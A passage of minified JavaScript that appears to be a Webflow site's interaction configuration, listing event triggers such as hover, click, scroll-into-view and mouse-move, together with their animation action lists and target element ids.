NERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2726":{id:"e-2726",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2725"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2729":{id:"e-2729",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2730"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2730":{id:"e-2730",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69207bce9183a6c648bb5691|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa6e3a172},"e-2793":{id:"e-2793",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-222",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2794":{id:"e-2794",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2795":{id:"e-2795",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-222",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2796":{id:"e-2796",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6929d60dcbf5b27e6188f909|5e09a6da-ddf0-917d-3698-64ea3c459757",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:1764670075e3},"e-2797":{id:"e-2797",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-224",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2924"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade990099},"e-2798":{id:"e-2798",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-225",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2923"}},mediaQueries:["main","medium","small","tiny"],target:{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"8e2a9256-7792-0348-4dfc-d322497a8e91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ade99009f},"e-2803":{id:"e-2803",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2804":{id:"e-2804",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2803"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd1859",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2805":{id:"e-2805",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd185a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"61bab8b4-e1fc-a6b4-4bf3-8f9b60bd185a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b042c00b0},"e-2799":{id:"e-2799",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-226",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d29e15bc-c236-913b-6e05-ddee30de21cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d29e15bc-c236-913b-6e05-ddee30de21cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96c906f},"e-2801":{id:"e-2801",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-227",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"19e0c8ff-f031-3606-f709-3c4be2c72163",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"19e0c8ff-f031-3606-f709-3c4be2c72163",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96eece4},"e-2807":{id:"e-2807",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|42c8b6bf-10f8-1987-6c48-a5d6da662736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|42c8b6bf-10f8-1987-6c48-a5d6da662736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2813":{id:"e-2813",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2814":{id:"e-2814",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2813"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a4141453277",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2823":{id:"e-2823",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2824":{id:"e-2824",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2823"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|38142f5e-c401-c823-af9a-6a414145328e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2825":{id:"e-2825",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2826"}},mediaQueries:["main","medium","small","tiny"],target:{id:"693b3d838103711ccc00df72|4b7e4be7-3929-768e-4a7d-f4e544df5031",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"693b3d838103711ccc00df72|4b7e4be7-3929-768e-4a7d-f4e544df5031",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19b0f684e1c},"e-2840":{id:"e-2840",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95bd9121},"e-2841":{id:"e-2841",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-338",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"708de41d-80fc-3f3b-5382-a46c1deac216",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95bd914c},"e-2846":{id:"e-2846",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28},"e-2847":{id:"e-2847",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2fa5ae6f-a2c7-e221-a561-fe5d53486f26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95261b28},"e-2871":{id:"e-2871",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2872":{id:"e-2872",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a53e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2873":{id:"e-2873",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2874":{id:"e-2874",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-458",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a549",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2875":{id:"e-2875",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-459",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2876"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2877":{id:"e-2877",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-459",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"01b0d80c-1e15-b9ec-5878-32ac67b1a5ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8942f26},"e-2879":{id:"e-2879",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-461",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d684},"e-2880":{id:"e-2880",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-462",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2879"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d687},"e-2881":{id:"e-2881",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-460",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bcb83e97-4190-f898-6815-47e650467320",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-460-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-460-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19b9542df40},"e-2909":{id:"e-2909",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-594",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3605"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2910":{id:"e-2910",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-595",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3604"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2911":{id:"e-2911",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-596",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3607"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542a3904728efb18201e1bb|7647d4f0-88f5-7a01-21a0-052be009e3e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb8d706a1},"e-2913":{id:"e-2913",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-2921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-9991479072da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d9501c8b},"e-2914":{id:"e-2914",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-599",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-599-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-599-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-2915":{id:"e-2915",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-462",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-2916":{id:"e-2916",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-461",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|8687d834-ad0f-a94a-4bdf-999147907233",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-2917":{id:"